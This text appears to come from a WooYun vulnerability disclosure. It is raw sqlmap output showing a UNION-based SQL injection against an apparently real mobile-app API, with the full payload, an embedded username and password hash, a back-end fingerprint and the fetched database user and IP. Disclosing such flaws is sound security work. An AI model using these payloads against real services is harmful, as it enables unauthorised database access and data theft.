 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: imei=000000000000000&mac=00:00:00:00:00:00&platform=Android&platform_m
odel=X1120&version=4300&system_version=4.4.2&app_name=-1613%' UNION ALL SELECT NULL
,CONCAT(0x716b6a7671,0x6a476e79457262766777,0x71707a6271),NULL-- &channel=qq&device
_token=&latitude=0.0&longitude=0.0&city_id=1&username=U254505703&pwd=b81471d1b3fc21
a22b00aecbe0da7a5b
---
[09:04:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.21, Nginx
back-end DBMS: MySQL 5.0.12
[09:04:24] [INFO] fetching current user
current user:    '58.68.246.3:56108'
[09:04:24] [INFO] testing if current user is DBA
[09:04:24] [INFO] fetching current user
[09:04:24] [WARNING] in case of continuous data retrieval problems you are advised
to try a switch '--no-cast' or switch '--hex'
www.wooyun.org